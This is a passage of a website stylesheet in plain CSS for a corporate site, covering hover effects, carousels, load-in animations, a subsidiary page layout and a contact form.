.laser_nav_item:first-child:hover {        border: transparent;    }    .laser_nav_item:not(:first-child):hover {        border-right:1px solid transparent;    }    .laser_nav_item:hover .laser_nav_item_cont::after {        width: 100%;    }    .laser_nav_item:hover .lnic_text {        color: #fff;    }    .laser_adv_item:hover::before,    .laser_adv_item:hover::after,    .laser_adv_item_cont:hover::after {        opacity: 1;    }    .laser_use_dots>div:hover {        background: #004D8C;    }    .laser_use_dots>div:hover img:last-child {        opacity: 1;    }    .mod_footer_link_wx:hover .mflw_qr {        opacity: 1;        pointer-events: auto;    }        .mod_footer_linkx:hover .mflw_qr {        opacity: 1;        pointer-events: auto;    }    .mfrc_item:hover {        opacity: 1;    }    .mhci_list3_item:hover .mhci_list3_cont_text {        color: #004D8C;    }    .mfbc_right_item:hover a {        opacity: 1;    }    .mod_hd_center_item:hover .mod_hd_center_link::after {        width: 100%;    }    .mod_hd_lang_item:hover .mod_hd_lang_link {        color: #004D8C;    }    .mod_hd_center_item:hover .mod_hd_center_link{        color:rgba(0, 77, 140, 1);    }    .new_item_cont:hover {        border: 1px solid #004D8C;    }    .new_item_cont:hover .new_item_time::after{        width: 100%;    }    .new_item_cont:hover .new_item_tit{        color: rgba(0, 77, 140, 1);    }    .new_item_cont:hover .new_item_look{        opacity: 1;    }    .new_item_cont:hover .new_item_icon{        opacity: 1;        transform: rotate(-180deg);    }    .story_brand_dots>div:hover{        background-color: #004D8C;    }    .story_brand_citem:hover .ys_imgbox_cover{        filter: grayscale(0%);    }    .story_brand_citem:hover .story_brand_tit{        color: #004D8C;    }    .story_brand_dots>div:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }    .story_item_cont:hover {        border: 1px solid rgba(0, 77, 140, 1);    }    .story_item_cont:hover .story_item_text::after{        width: 100%;    }    .story_item_cont:hover .new_item_look{        opacity: 1;    }    .story_item_cont:hover .new_item_icon{        transform: rotate(180deg);        opacity: 1;    }    .mod_cutpage>a:hover{        opacity: 1;    }    .mod_cutpage>a:hover img:last-child{        opacity: 1;    }    .mod_cutpage>a:hover .mod_cutpage_img{        background-color: #004D8C;    }    .siir_link a:hover .siir_link_img{        transform: rotate(180deg);    }    .siir_item_cont:hover .siir_item_icon{        transform: rotate(180deg);    }    .siir_item_cont:hover .siir_item_right_ul::after{        width: 100%;    }    .investor_item_conts:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }    .investor_item_conts:hover{        border: 1px solid rgba(0, 77, 140, 1);    }    .investor_item_conts:hover .iicb_left_text{        color: rgba(0, 77, 140, 1);    }    .investor_item_conts:hover .iicb_right_text{        color: rgba(0, 77, 140, 1);    }    .investor_item_conts:hover .investor_item_conts_tit{        color:rgba(0, 77, 140, 1) ;    }    .investor_item_conts:hover .investor_item_conts_tit::after{        width: 100%;    }    .company_innovation_item_cont:hover .ciic_upper{        opacity: 0;    }    .company_innovation_item_cont:hover .ciic_lower{        top: 0;        opacity: 1;    }    .company_culture_right_item:hover .ccrc_center span i{        animation: scalepulse 1.3s linear 0s infinite both;    }    .company_culture_right_item:hover .ccrc_center span::after{        animation: scalepulse 1.3s linear .15s infinite both;    }    .company_culture_right_item:hover .ccrc_center span::before{        animation: scalepulse 1.3s linear .15s infinite both;    }    .company_produc_botitem_cont:hover::after{        width: 100%;    }    .home_plan_sort_item:hover{        border: 1px solid #fff;    }    .home_core_list .slick-arrow:hover::after{        background: url(../images/mod_arrow_01_1.svg) center / cover no-repeat;    }    .pc_fenye li:hover{        background-color: #004D8C;        color: #fff;    }    .first li:hover,    .prev li:hover,    .next li:hover,    .end li:hover{        background-color: transparent;        color: #004D8C;    }    .mod_banner_cont_btn .mod_btn.type2 .mod_btn_link:hover{        border: 1px solid #004D8C;    }    .mod_banner_cont_btn .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }    .investor_slick .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }   }/*.plansum_sort_bigslick_item:not(:first-child){*//*    display: none;*//*}*/.newsdetails_bannerbox {    position: relative;}/* 载入效果 */.plan_item:nth-child(2n+1),.new_item:nth-child(3n+1),.story_item:nth-child(3n+1),.pmbc_item:nth-child(2n+1){    animation-delay: .1s;}.plan_item:nth-child(2n+2),.new_item:nth-child(3n+2),.story_item:nth-child(3n+2),.pmbc_item:nth-child(2n+2){    animation-delay: .2s;}.new_item:nth-child(3n+3),.story_item:nth-child(3n+3){    animation-delay: .3s;}.section.active .hfadeLeft {    -webkit-animation-name: hfadeLeft;    animation-name: hfadeLeft;    animation-duration: 1.5s;    visibility: visible;}.hfadeLeft{    transition: all .7s cubic-bezier(0.25,0.46,0.45,0.94);}@keyframes hfadeLeft {    0% {        transform: translate3d(-40px, 0, 0);    }    100% {        -webkit-transform: none;        transform: none;    }}@keyframes fadeUp{    0%{        transform: translate(0,40px);        opacity: 0;    }    100%{        transform: translate(0,0);        opacity: 1;    }}@keyframes fadeLeft{    0%{        transform: translate(-40px,0);        opacity: 0;    }    100%{        transform: translate(0,0);        opacity: 1;    }}.mod_fadeup {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .1s}.mod_fadeLeft1 {    animation: fadeLeft .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .1s;}.mod_fadeLeft2 {    animation: fadeLeft .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .2s;}.mod_fadeLeft3 {    animation: fadeLeft .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .3s;}/* carter */@keyframes slideleftop {    from {        opacity: 0;        transform: translateX(-15px) translateY(5px);    }    to {        opacity: 1;        transform: translateX(0px) translateY(0px);    }}.gangying{    position: absolute;    left: 0;    top: 0;    width: 200%;    height: 100%;    transform: skew(-8deg);    left: -20%;    background: linear-gradient(-90deg,rgba(255,255,255,0),rgba(255,255,255,0.5));    opacity: 0.8;    filter: blur(50px);    z-index: 3;}.goleft{    animation: goleft 0.8s 0.2s ease forwards;}@keyframes goleft {    from {        left: -20%;    }    80%{    }    to {        left: 120%;    }}.psrv_img{    position: absolute;    width: 100%;    height: 100%;    object-fit: cover;    left:0;    right: 0;    z-index: 10;}.plansum_sort_right_l{    flex-shrink: 0;}.plansum_sort_bigslick_cont {    display: flex;     align-items: stretch;     /*align-self: center;*/}.mc_fybtn{    font-size: 14px;    line-height: 1.75;    color: #203146;}.lats_li:not(:first-child){    display: none;}.dibl_cont_slick{    width: 100%;}.dibl_cont_video_box{    width: 100%;    height: 100%;    height: 596px;}.dibl_cont{    padding: 0;}.dibl_cont_slick .ys_imgbox_cover{    height: 596px;}.dibl_cont_slick .slick-slide{    position: relative;}.pro_ban{    min-height: inherit !important;}/* 11.24 */.mod_pro_left a{    display: flex;    align-items: center;}/* .contact_address_primary{    top: 185px;} */.plansum_major_bd_contslick  .slick-slide:not(:first-child){    display: none;}/*.plansum_sort_bigslick_item:not(:first-child){*//*    display: none;*//*}*/.psrl_item:not(:first-child){    display: none;}.plansum_major_bd_contslick_items:not(:first-child) {    display: none;}/*.mod_hd_lang{*//*    display: none;*//*}*/.ys_phnav2_language{    display: block;}.ys_search2_box {    padding: 40px 0;}.ys_phnavss_xl {    padding: 20px 20px;}.mod_hd_center_item:first-child{    flex-shrink: 0;}.heri_cont{    display: block;}.plan_item_idx div{    text-transform: uppercase;}.ys_phnav2_lang_btn img{    margin-top: -4px;    width: 20px;}.plansum_sort_left{    overflow-x: hidden !important;}.laser_adv_list .slick-arrow,.pmbn_list .slick-arrow{    z-index: 2;    width: 22px;    height: 22px;    border-radius: 50%;    background-color: #fff;    transition: all 0.36s;    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);}.laser_adv_list .slick-prev{    transform: translateX(-50%) translateY(-50%);}.pmbn_list .slick-prev{    transform: translateX(-140%) translateY(-50%);}.laser_adv_list .slick-next{    transform: translateX(50%) translateY(-50%);}.pmbn_list .slick-next{    transform: translateX(140%) translateY(-50%);}.laser_adv_list .slick-arrow .ys_imgbox_cover ,.pmbn_list .slick-arrow .ys_imgbox_cover {    width: 12px;    margin: 0 auto;}.laser_adv_list .slick-arrow .ys_imgbox_cover img:last-child,.pmbn_list .slick-arrow .ys_imgbox_cover img:last-child{    opacity: 0;}.laser_adv_list .slick-prev .ys_imgbox_cover img:first-child,.pmbn_list .slick-prev .ys_imgbox_cover img:first-child{    transform: rotate(180deg);}.laser_adv_list .slick-next .ys_imgbox_cover img:last-child,.pmbn_list .slick-next .ys_imgbox_cover img:last-child{    transform: rotate(180deg);}.home_plan_sort_item:last-child{    border-left: none;    border-right: none;}.home_plan_sort_item.slick-current{    border-left: 1px solid #fff}.plansum_sort_right {    width: calc(100% - 175px);}.plansum_sort_left {    width: 175px;}.ys_select_li ul{    pointer-events: none;}.ys_select_li:hover ul{    pointer-events: auto;}.ys_select_bd{    max-height: initial;}.plansum_major_bd_nav{    transition: width 1s , top 0.36s !important;}.isab.plansum_major_bd_nav{    top: -90px;}.detailsp_adv_left{    top: 0;    height: 100%;    display: flex;    flex-direction: column;    justify-content:center;}.mflw_qr {    left: 67px;}.company_culture_right{    position: relative;}.company_culture_right_imglist{    width: 100%;    position: absolute;    height: 100%;}.company_culture_right_imgitem{    position: absolute;    width: 100%;    height: 100%;}.company_culture_right_item::after{    content: "";    position: absolute;    width: 1px;    height: 100%;    background-color: rgba(255, 255, 255, .3);    right: 0;    top: 0;}.company_culture_right_item{    position: relative;}.company_culture_right_imgitem:not(:first-child){    display: none;}.ccrc_bg img{    object-fit: cover;    width: 100%;    height: 100%;}.contact_address_list{    margin-top: 180px;}.contact_address.isfixed .contact_address_primary {    position: relative !important;    left: 0 !important;    transform: translateX(0%) !important;    z-index: 10 !important;    margin: 0 auto !important;    margin-top: calc(474px) !important;}   .contact_address.isab .contact_address_primary {    margin-top: 474px !important;}.company_video_cont video{    position: absolute;    left: 50%;    top: 50%;    z-index: 2;    transform: translate(-50%, -50%);    width: 100%;    height: 100%;    object-fit: cover;}.company_video {    height: 800px;    overflow: hidden;    position: relative;}.company_video_cont{    height: 100%;}.contact_sales{    padding-top: 0px;    margin-top: -50px;}.mod_hd::after{    transition: all .36s;}.ys_hd_pc.act .mod_hd::after{    background-color: #fff;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.ys_hd_pc.act .mod_hd_center_link{    color: #203146 !important;}.ys_hd_pc.act .mod_hd_search_icon img:nth-child(2),.ys_hd_pc.act .mhlt_lang_icon img:nth-child(2){    opacity: 0;}.ys_hd_pc.act .mod_hd_search_icon img:nth-child(1),.ys_hd_pc.act .mhlt_lang_icon img:nth-child(1){    opacity: 1;}.plansum_major_hd::after{    opacity: 1;}.paln_img{    background-color: transparent;    visibility: visible;    width: 30%;    right: calc(50vw - 600px);    z-index: 0;}.paln_img img{    width: 100%;}.psrl_list .slick-arrow {    width:40px;    height: 40px;    z-index: 2;    /*background: rgba(255, 255, 255, 0.4);*/    /*border: 0.5px solid #004D8C;*/    /*backdrop-filter: blur(4px);*/    /*border-radius: 40px;*/    transition: all 0.36s;    top: calc(50% - 15px) !important;}.psrl_list  .slick-next {    right: 4px;}.psrl_list  .slick-prev {    left: 4px;}/*.plansum_sort_bigslick_cont{*//*    background: #f3f8fc;*//*}*/.plansum_sort_bigslick_item.slick-current{    position: relative;    z-index: 10;}.plansum_sort_bigslick_item.slick-current{     background: #f3f8fc;}.psrl_list .slick-arrow .ys_imgbox_cover{    width: 20px;    margin: 0 auto;}.psrl_list .slick-next .ys_imgbox_cover img:last-child{    transform: rotate(180deg);}.psrl_list .slick-prev .ys_imgbox_cover img:first-child{    transform: rotate(180deg);}.psrl_list .slick-arrow  .ys_imgbox_cover img:last-child{    opacity: 0;}.plansum_sort_right{    padding-left: 0 !important;}.plansum_sort_bigslick_item {    padding-left: 111px;}/*.psrl_list .slick-arrow:hover{*//*    background: #004D8C;*//*}*//*2022.12.9*/.plansum_sort_left{    position: absolute;    top: 130px;    left: 40px;    width: 136px;    z-index: 9;}.plansum_sort {    position: relative;}.plansum_sort_left_item{    line-height: 1.5 !important;    margin-bottom: 20px;    font-size: 16px;    padding-top: 8px;    padding-bottom: 8px;}.plansum_sort_right_l,.psrr_item:first-child{    padding-top: 0 !important;}.psrl_list .slick-arrow{    width: 24px !important;    height: 24px !important;    background: url(../images/expand_right.svg) center / cover no-repeat;}.psrl_list .slick-dots li.slick-active {    background: rgba(0, 77, 140, 1);}.psrl_list .slick-dots li {    width: 8px;    height: 8px;    margin: 0 8px;    background: rgba(0, 77, 140, .2);}.psrl_list .slick-dots {    bottom: -26px;}.plansum_sort_right{    width: 100% !important;}.plansum_sort_bigslick_item {    padding-left: 0 !important;}.plansum_sort_right_r {    padding-left: 70px !important;    width: 42.7%;    position: relative;    z-index: 5;}.plan_sort_li {    position: relative;    z-index: 1;    background: #F3F8FC;    margin-bottom: 0 !important;}.plan_sort_li:last-child{    margin-bottom: 0;}.plan_sort_li::after{    content: "";    width: calc(42.7% + 240px);    height: 100%;    background: rgba(152, 201, 241, 0.1);    position: absolute;    right: -240px;    top: 0;}.plansum_sort_right_l{    width: 57.3%;    padding-right: 120px;}.plansum_major .mod_btn_link{    background: #fff;}.plansum_major .mod_btn_link .mod_btn_text {    color: #004D8C;}.plansum_major  .mod_btn_link img:first-child {    opacity: 0;}.plansum_major  .mod_btn_link img {    opacity: 1;}.company_course_top_pro,.company_course_top_list{    margin: 0 -65px;}.contact_sales {    margin-top: -170px;}.plansum_sort{    max-width: 1920px;    margin: 0 auto;}@media screen and (min-width:1920px){    .plan_sort_li::after {        content: "";        width: calc(42.7% + 0px);        height: 100%;        background: rgba(152, 201, 241, 0.1);        position: absolute;        right: 0px;        top: 0;    }}.mod_pro .bshare-custom {    margin-right: 33px;}.psrl_list .slick-prev{    transform: rotate(180deg);    left: 0 !important;}.psrl_list .slick-next {    right: 0px !important;}.plansum_sort_left.fixed {    position: fixed;    }.plan_sort_li{    height: calc(100vh - 90px);}.psrr_list,.plansum_sort_right_l{    height: calc(100vh - 300px);    overflow: hidden;}.psrr_list .mCSB_outside+.mCSB_scrollTools {    right: -26px !important;}.psrr_list .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .psrr_list .mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.plansum_sort_right_l .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .plansum_sort_right_l .mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{       background-color: #004d8c;}.noimg{    width: 100% !important;}.noimg .latr_list{    display: flex;    flex-wrap: wrap;    margin: 0 -40px;}.noimg .latr_item{    width: 50%;    padding: 0 40px;}.noimg .latr_item{    margin-bottom: 0px;    margin-bottom: 40px;    }.noimg .latr_item_contbox{    border-bottom: 1px solid #c2d6e6;    height: 100%;    padding-bottom: 16px;}.latr_item_tit{    line-height: 1.5;}.plansum_sort_left_tab .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.plansum_sort_left_tab .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{    background-color: transparent;}.ys_hd_pc.act .mhlt_more_icon img:nth-child(1){    opacity: 1;}.ys_hd_pc.act .mhlt_more_icon img:nth-child(2){    opacity: 0;}.laser_adv_list .slick-track,.pmbn_list .slick-track{    display: flex;}.laser_adv_item,.pmbn_item{    height: auto;}.laser_adv_item_cont,.pmbn_cont{    display: flex;    justify-content: center;    align-items: center;    height: 100%;}.plansum_major .mod_btn_link img:first-child{    opacity: 1;}.plansum_major .mod_btn_link img{    opacity: 0;}@media screen and (min-width: 1200px) {    .plansum_major .mod_btn_link:hover img {        opacity: 1;    }}.ys_privacy{    margin-top: 80px;}.hert_cont .std_text2 {    backdrop-filter: blur(16px);    -webkit-backdrop-filter: blur(16px);    -moz-backdrop-filter: blur(16px);    -ms-backdrop-filter: blur(16px);    -o-backdrop-filter: blur(16px);    background: rgba(255, 255, 255, 0.6);}.ys_privacy .mod_banner_bg::after{    opacity: 0.2;}.ys_privacy .mod_banner_tit{    /*padding-bottom: 0;*/    /*border-bottom: none;*/    /*margin-bottom: 0;*/    font-size: 48px;}.ys_privacy .mod_banner_cont{    width: 1200px;}/* 2025.2.18新增-start *//* E3_瑞士子公司-start */.subsidiary-over {    position: relative;    padding-top: 70px;    overflow: hidden;}.subsidiary-over-cont {    display: flex;    align-items: center;    flex-wrap: wrap;}.subsidiary-over-cont-img {    width: 46%;}.subsidiary-over-cont-text {    width: 54%;    padding-right: 118px;}.soci-slick-li {    width: 100%;    padding: 0 10px;}.soci-slick-li:not(:first-child) {    display: none;}.soci-slick {    margin: 0 -10px;}.soci-slick-li-cont {    position: relative;}.soci-slick-li-cont img {    width: 100%;}.sslc-video {    width: 100%;    height: 100%;    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);    object-fit: cover;    background: transparent !important;}.soci-slick .slick-dots li {    width: 13px;    height: 2px;    margin: 0 3px;    background: #E1E1E1;    border-radius: 10px;    transition: all .36s;}.soci-slick .slick-dots li.slick-active {    width: 38px;    background: #004D8C;}.soci-slick .slick-dots {    bottom: -30px;}.subsidiary-over-bg {    width: 51%;    position: absolute;    top: 0;    right: 0;    z-index: -1;    max-width: 970px;}.subsidiary-over-bg img {    width: 100%;}.subsidiary-over-cont-text p {    line-height: 1.75;    margin-bottom: 32px;}.subsidiary-over-cont-text p:last-child {    margin-bottom: 0;}.subsidiary-team {    position: relative;    overflow: hidden;}.subsidiary-team-swiper.empty {    padding-bottom: 0 !important;}.subsidiary-team-swiper-li {    position: relative;    width: 33.333333%;    cursor: pointer;}.subsidiary-team-swiper-li::before {    content: "";    width: 100%;    height: 100%;    background: rgba(0,0,0,.2);    position: absolute;    top: 0;    left: 0;    z-index: 2;    transition: all .36s;}.subsidiary-team-swiper-li::after {    content: "";    width: 100%;    height: 100%;    backdrop-filter: blur(7.5px);    -webkit-backdrop-filter: blur(7.5px);    position: absolute;    top: 0;    left: 0;    z-index: 2;    transition: all .36s;    opacity: 0;}.ys-imgbox-cover {    position: relative;    overflow: hidden;    transform: rotate(0);    -webkit-transform: rotate(0);}.ys-imgbox-cover img {    width: 100%;    transition: all .36s ease;}.ys-imgbox-cover img:nth-child(2) {    position: absolute;    top: 0;    left: 0;    height: 100%;}.stsl-text {    position: absolute;    width: 100%;    padding: 0 84px;    bottom: 52px;    left: 0;    z-index: 5;    transition: all .36s;    opacity: 0;}.stsl-text .std_tit6 {    color: #fff;    font-weight: bold;    margin-bottom: 16px;}.stsl-text .std_text2, .stsl-text .std_text2 p {    color: #fff;}.stsl-text-parga {    width: 60%;    margin-bottom: 32px;}.subsidiary-team-swiper {    padding-bottom: 74px !important;}.subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {    width: calc(1440px - 160px);    height: 1px;    top: auto;    bottom: 0;    left: calc(50% - 80px);    transform: translateX(-50%);}.subsidiary-team .swiper-pagination-progressbar {    background: #DCDCDC;}.subsidiary-team .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {    background: #004D8C;}.subsidiary-team-btn-icon {    width: 50px;    height: 50px;    cursor: pointer;    display: flex;    align-items: center;    justify-content: center;    border: 1px solid #004D8C;    border-radius: 50%;    transition: all .36s;    pointer-events: all;}.subsidiary-team-btn-icon svg {    width: 24px;    height: 24px;}.subsidiary-team-btn-icon path {    transition: all .36s;}.subsidiary-team-btn {    display: flex;    align-items: center;    justify-content: space-between;}.subsidiary-team .subsidiary-team-btn {    width: 118px;    position: absolute;    right: calc(50% - 720px);    bottom: 95px;    z-index: 5;}.swiper-button-disabled {    opacity: 0.5;    pointer-events: none;}.subsidiary-join {    position: relative;    overflow: hidden;}.subsidiary-join .subsidiary-over-cont-text {    width: 51%;    padding-right: 62px;}.subsidiary-join .subsidiary-over-cont-img {    width: 49%;}.subsidiary-join .subsidiary-over-bg {    right: auto;    left: 0;}.subsidiary-pro {    overflow: hidden;}.subsidiary-pro .pmbc_item {    margin-bottom: 0;    height: auto !important;}.subsidiary-pro .pmbc_item:not(:first-child) {    display: none;}.pmbc_list .slick-track {    display: flex;    align-items: stretch;}.pmbc_cont_right_parga p {    line-height: 1.75;    height: 7em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 4;    overflow: hidden;}.subsidiary-pro .pmbc_cont_right {    padding-top: 64px;    padding-bottom: 84px;    padding-right: 47px;    padding-left: 35px;    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.subsidiary-pro .pmbc_cont {    background-color: #ffffff;    box-shadow: 0px 2px 8px 0px rgba(0, 77, 140, 0.10), 0px 2px 16px 0px rgba(0, 77, 140, 0.05);}.subsidiary-pro-cont {    background: #F3F8FC;}.subsidiary-pro .pmbc_cont_left {    width: 46%;}.subsidiary-pro .pmbc_cont_right {    width: 54%;}.subsidiary-pro-bt {    position: relative;}.subsidiary-pro-bt-arrow {    position: absolute;    top: 50%;    left: 0;    transform: translateY(-50%);    pointer-events: none;    width: 100%;}.subsidiary-pro-bt-arrow .subsidiary-team-btn-icon {    position: relative;}.subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {    left: -110px;}.subsidiary-pro-bt-arrow .subsidiary-team-btn-next {    right: -110px;}.subsidiary-pro-bt .slick-list {    padding: 20px 0;}.slick-disabled {    pointer-events: none !important;}.sabs-li {    width: 33.333333%;    padding: 0 18px;}.subsidiary-app {    overflow: hidden;}.subsidiary-app-bt-slick {    margin: 0 -18px;}.ys-slick-item:not(:first-child) {    display: none;}.ys-slick-item {    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.sabs-li a {    display: block;    background: #F3F8FC;}.sabs-li-text {    padding: 40px 42px 45px;}.sabs-li-text-word {    color: #999;    font-size: 14px;    font-weight: bold;    line-height: 1.5;    margin-bottom: 7px;}.sabs-li-text-tit {    color: #203146;    line-height: 1.5;    font-weight: bold;    margin-bottom: 20px;    height: 3em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 2;    overflow: hidden;}.sabs-li-text-parga p {    height: 5.4em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 3;    overflow: hidden;}.sabs-li-text-parga {    margin-bottom: 38px;}.sabs-li-text-btn .mod_touch_link_text {    color: #004D8C;}.subsidiary-app-bt {    position: relative;}.subsidiary-tech {    background: #F3F8FC;    overflow: hidden;}.subsidiary-service {    overflow: hidden;}.subsidiary-tech .sabs-li a, .subsidiary-service .sabs-li a {    background: #fff;}.subsidiary-tech .sabs-li-text-tit , .subsidiary-service .sabs-li-text-tit {    margin-bottom: 35px;    height: 1.5em;    -webkit-line-clamp: 1;    color: #004D8C;}.subsidiary-form {    overflow: hidden;}.subsidiary-form-cont {    background: #F3F8FC;}.subsidiary-help {    overflow: hidden;}.subsidiary-help-list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.subsidiary-help-list-li {    width: 25%;    padding: 0 18px;}.subsidiary-help-list-li:last-child {    width: 50%;}.shll-tit {    display: flex;    align-items: center;    padding-bottom: 12px;    border-bottom: 1.5px solid #004D8C;    margin-bottom: 24px;}.shll-tit img {    width: 28px;    margin-right: 12px;}.shll-tit p {    color: #004D8C;}.shll-parga a {    font-family: 'PoppinsSemiBold';    color: #203146;    font-size: 26px;    line-height: 1.5;}.shll-parga p {    font-family: 'PoppinsRegular';    color: #203146;}.subsidiary-form-img {    width: 40%;}.subsidiary-form-img img {    width: 100%;}.subsidiary-form-le {    width: 60%;    padding-right: 87px;}.subsidiary-form .ys_cont1440 {    display: flex;    align-items: center;    flex-wrap: wrap;}.subsidiary-form-le .mod_titbox {    margin-bottom: 34px;}.ys-form-inof {    margin: 0 -18px;    display: flex;    flex-wrap: wrap;}.ys-form-inof-item {    padding: 0 18px;    margin-bottom: 20px;}.ys-form-inof-item2 {    width: 50%;}.ys-fii-name {    color: #203146;    margin-bottom: 4px;}.ys-fii-name span {    color: #FA4B75;}.ys-fii-input {    width: 100%;    height: 50px !important;    background: #fff;    border: 1px solid rgba(51, 91, 145, 0.20);    position: relative;}.ys-fii-input input {    width: 100%;    height: 100%;    font-size: 16px;    color: #203146;    padding: 0 12px;}.ys-form-inof-item label {    width: 100%;}.ys-form-inof-item .ys-select-xtbbox {    width: 24px;    position: absolute;    top: 50%;    right: 20px;    transform: translateY(-50%);    cursor: pointer;    transition: all .36s;}.ys-form-inof-item .ys-select-xtbbox img {    width: 100%;}.ys-select-hd input {    font-size: 16px;    color: #203146;}.ys-select-hd input::placeholder {    font-size: 16px;    color: #666666 !important;}.ys-select {    position: relative;    z-index: 5;}.ys-select-bd {    display: none;    position: absolute;    left: 0;    top: 100%;    z-index: 10;    width: 100%;    background: #fff;    overflow: hidden;    box-shadow: 0px 2px 4px rgba(0, 77, 140, 0.2);}.ys-select-hd {    position: relative;    width: 100%;    height: 100%;    cursor: pointer;}.ys-select-show {    padding-right: 20px;    width: 100%;    height: 100%;    cursor: pointer;    pointer-events: none;    user-select: none;}.ys-form-inof-text {    width: 100% !important;}.ys-form-inof-text .ys-fii-input {    height: 140px !important;}.ys-form-inof-text .ys-fii-input textarea {    width: 100%;    height: 100%;    padding: 12px;    font-size: 16px;    line-height: 1.5;    color: #203146;}.ys-form-inof-mess {    width: 100%;    display: flex;    align-items: flex-start;    flex-wrap: wrap;}.yfim-le {    width: 50%;}.yfim-le-wrap {    display: flex;    align-items: flex-end;    flex-wrap: wrap;}.yfim-ri {    width: 50%;    padding-left: 40px;}.yfim-le-img {    width: 140px;    cursor: pointer;}.yfim-le-img img {    width: 100%;}.yfim-le-input {    width: calc(100% - 140px);    padding-right: 18px;}.ys-fii-submit {    display: flex;    align-items: center;    justify-content: center;}.ys-fii-submit p {    color: #fff;    line-height: 54px;    margin-right: 16px;}.ys-fii-submit img {    width: 24px;}.ys-form-inof-submit {    width: 81%;    border-radius: 80px;    background: #004D8C;    cursor: pointer;    margin-top: 29px;}.ys-fia-text-btn {    width: 16px;    height: 16px;    border-radius: 50%;    border: 1px solid rgba(32, 49, 70, .5);    position: relative;    transition: all .36s;    top: 4px;    cursor: pointer;}.ys-fia-text-btn::before {    content: "";    width: 50%;    height: 50%;    background: #203146;    border-radius: 50%;    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);    transition: all .36s;    opacity: 0;}.ys-fia-text-word {    font-size: 14px;    line-height: 1.8;    color: #A7B0BB;    width: calc(100% - 16px);    padding-left: 16px;}.ys-fia-text-word a {    color: #004D8C;}.ys-fia-text {    display: flex;    align-items: flex-start;}.ys-form-inof-agree {    margin-top: 13px;}.ys-fii-tips {    display: none;}.ys-fii-tips span {    font-size: 14px;    line-height: 1.5;    color: red;}.ys-form-required.ys-form-empty .ys-fii-tips {    display: block;}.ys-fiiss-core {    padding: 20px 0;    max-height: 160px;}.ys-form-inof-item .ys-select-li {    font-size: 14px;    line-height: 1.75;    color: #203146;    transition: all .36s;    padding: 0 10px;    cursor: pointer;    margin-bottom: 5px;}.ys-select-hd.on .ys-select-xtbbox {    transform: translateY(-50%) rotate(180deg);}.ys-form-inof-item .mCSB_outside+.mCSB_scrollTools {    top: 20px;    bottom: 20px;}.ys-form-inof-agree.on .ys-fia-text-btn::before {    opacity: 1;}.subsidiary-indus {    overflow: hidden;}.subsidiary-indus-list-li {    position: relative;    width: 10%;    transition: all .4s ease-out;}.subsidiary-indus-list-li.act {    width: 60%;}.subsidiary-indus-list-li::before {    content: "";    width: 100%;    height: 100%;    background: linear-gradient(0deg, rgba(0, 77, 140, 0.50) 0%, rgba(0, 77, 140, 0.50) 100%);    position: absolute;    top: 0;    left: 0;    transition: all .36s;    pointer-events: none;}.subsidiary-indus-list-li::after {    content: "";    width: 100%;    height: 100%;    background: linear-gradient(270deg, #004D8C 0%, rgba(0, 77, 140, 0.00) 100%);    position: absolute;    top: 0;    left: 0;    transition: all .36s;    pointer-events: none;    opacity: 0;}.subsidiary-indus-list-li.act::before {    opacity: 0;}.subsidiary-indus-list-li.act::after {    opacity: 1;}.subsidiary-indus-list-li.act .sill-text {    opacity: 1;    transition: all .36s .5s;}.sill-img {    width: 100%;    height: 100%;}.sill-img img {    width: 100%;    height: 100%;    object-fit: cover;}.sill-num {    color: #fff;    font-weight: bold;    position: absolute;    bottom: 23px;    left: 28px;    transition: all .36s;    z-index: 5;}.sill-icon {    width: 40px;    transition: all .36s;    z-index: 5;}.sill-icon img {    width: 100%;}.sill-text {    position: absolute;    top: 30%;    right: 140px;    width: 38%;    z-index: 5;    transition: all .36s;    opacity: 0;}.sill-text-word {    font-size: 14px;    line-height: 1.5;    color: #fff;    font-weight: bold;    margin-bottom: 10px;}.sill-text-tit {    color: #fff;    font-weight: bold;    margin-bottom: 23px;}.sill-text-parga {    margin-bottom: 30px;}.sill-text-parga p {    color: #fff;    line-height: 1.8;    /*height: 7.2em;*/    display: -webkit-box;    -webkit-box-orient: vertical;    /*-webkit-line-clamp: 4;*/    overflow: hidden;}.sill-text-btn {    width: 30px;    height: 30px;    border-radius: 50%;    background: #fff;    display: flex;    align-items: center;    justify-content: center;}.sill-text-btn img {    width: 14px;}.subsidiary-indus-list-li.act .sill-icon {    opacity: 0;}.subsidiary-indus-list-li.act .sill-num {    left: 57px;}.subsidiary-indus-list {    display: flex;    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    z-index: 5;}.subsidiary-indus-bt {    position: relative;}.subsidiary-indus-bt-bg {    width: 60%;    opacity: 0;    